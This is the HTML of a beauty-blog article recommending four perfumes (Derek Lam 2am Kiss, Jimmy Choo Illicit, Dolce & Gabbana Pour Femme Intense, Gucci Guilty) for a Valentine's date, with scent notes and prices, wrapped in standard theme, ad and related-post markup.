<p><strong><a href="https://www.sephora.com/derek-lam-10-crosby-2am-kiss-P405460?skuId=1769132" target="_blank" rel="noopener noreferrer">Derek Lam 10 Crosby 2am Kiss</a></strong> is a brand spanking new scent from the clothing designer. This irresistible fragrance is a slightly intoxicating and absolutely addictive, salty caramel wrapped in a rich crystalized amber. The name nails it. This rich scent is a beautiful, passionate, all-encompassing embrace. You’ll find the 1.7 oz. Eau de Parfum Spray at Sephora for $95.</p>
<p><strong><a href="https://www.sephora.com/illicit-P400320?skuId=1748300" target="_blank" rel="noopener noreferrer">Jimmy Choo Illicit Eau de Parfum</a></strong> is a both elegant and edgy. Modern notes of ginger flirt with feminine rose and sophisticated jasmine, effortlessly melting into the skin with a tempting trail of honey-amber. The Illicit woman is both glamorous and addictive, and she knows how to bend the rules without having to break them. The notes are ginger, bitter orange, Turkish rose, sambac jasmine, honey-amber and sandalwood. This is available at Sephora and Ulta. The 1.3 oz. Eau de Parfum Spray is $65.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_697f7b583b6dc_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697f7b583b6dc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697f7b583b6dc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>The refined yet powerfully addictive <strong><a href="https://www.sephora.com/pour-femme-intense-P382515?skuId=1566207" target="_blank" rel="noopener noreferrer">Dolce &amp; Gabbana Pour Femme Intense</a></strong> is a sensual harmony of contrasts. This oriental floral has unashamedly provocative notes of vaporous white flowers that incite deep and sensual passion. The top notes are neroli and raspberry, the heart notes are orange blossom and tuberose, while the base note is sandalwood. Jasmine is included. Find this at Ulta and Sephora is $97 for 1.7 oz. Eau de Parfum Spray.</p>
<p><strong><a href="https://www.sephora.com/guilty-P273900?skuId=1292564" target="_blank" rel="noopener noreferrer">Gucci’s Guilty</a></strong> is a sheer, floral-oriental fragrance that delivers the very scent of defiance for the most contemporary of rebels. It opens with a bright burst of mandarin citrus and a dangerous hint of black pepper. Femininity takes over with fruity and floral notes in peach, lilac and geranium. The fragrance dries down to a rich, amber base with notes of patchouli. For the young and stylish, this is an eminently wearable scent with a daring edge of sexiness and sensuality. The 1.6 oz. Eau de Toilette Spray is $77 at Sephora and Ulta.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/love/">love</a></li><li><a href="https://www.youbeauty.com/topics/valentine/">valentine</a></li><li><a href="https://www.youbeauty.com/topics/valentines-day/">valentine's day</a></li><li><a href="https://www.youbeauty.com/topics/valentines-playbook/">valentine's playbook</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Four+Scents+Evoke+the+Young+and+Edgy+for+a+Romantic+V-Night+Date&url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Ffour-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/beauty/four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date/&amp;media=&description=Four+Scents+Evoke+the+Young+and+Edgy+for+a+Romantic+V-Night+Date">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/love/skip-the-boring-date-night-with-one-of-these-6-v-day-ideas/">Skip The Boring Date Night With One Of These 6 V-Day Ideas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/fitness/sculpt-the-body-you-want-with-these-bangn-youtube-workout-videos/">Sculpt The Body You Want With These Bang&#8217;n YouTube Workout Videos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2016-02-14T16:00:59+00:00"><meta itemprop="dateModified" content="2020-06-20T08:28:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/beauty/four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Four Scents Evoke the Young and Edgy for a Romantic V-Night Date">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697f7b583d1a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697f7b583d1a7" ><script>var block_td_uid_11_697f7b583d1a7 = new tdBlock();
block_td_uid_11_697f7b583d1a7.id = "td_uid_11_697f7b583d1a7";
block_td_uid_11_697f7b583d1a7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697f7b583d1a7_rand","td_column_number":3,"live_filter_cur_post_id":145858,"live_filter_cur_post_author":"33011","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697f7b583d1a7_rand","tdc_css_class_style":"td_uid_11_697f7b583d1a7_rand_style"}';
block_td_uid_11_697f7b583d1a7.td_column_number = "3";
block_td_uid_11_697f7b583d1a7.block_type = "td_block_related_posts";
block_td_uid_11_697f7b583d1a7.post_count = "3";
block_td_uid_11_697f7b583d1a7.found_posts = "2714";
block_td_uid_11_697f7b583d1a7.header_color = "";
block_td_uid_11_697f7b583d1a7.ajax_pagination_infinite_stop = "";
block_td_uid_11_697f7b583d1a7.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_11_697f7b583d1a7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697f7b583fec3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697f7b583d1a7" href="#">RELATED ARTICLES</a><a id="td_uid_13_697f7b583fec7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697f7b583d1a7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697f7b583d1a7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697f7b583d1a7" data-td_block_id="td_uid_11_697f7b583d1a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697f7b583d1a7" data-td_block_id="td_uid_11_697f7b583d1a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697f7b5840735_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697f7b5840735_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697f7b5840735_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_697f7b58408bc_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_697f7b58408bc" ><script>var block_td_uid_15_697f7b58408bc = new tdBlock();
block_td_uid_15_697f7b58408bc.id = "td_uid_15_697f7b58408bc";
block_td_uid_15_697f7b58408bc.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697f7b58408bc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697f7b58408bc_rand","tdc_css_class_style":"td_uid_15_697f7b58408bc_rand_style"}';
block_td_uid_15_697f7b58408bc.td_column_number = "1";
block_td_uid_15_697f7b58408bc.block_type = "td_block_18";
block_td_uid_15_697f7b58408bc.post_count = "8";
block_td_uid_15_697f7b58408bc.found_posts = "10143";
block_td_uid_15_697f7b58408bc.header_color = "";
block_td_uid_15_697f7b58408bc.ajax_pagination_infinite_stop = "";
block_td_uid_15_697f7b58408bc.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_697f7b58408bc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_697f7b58408bc class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
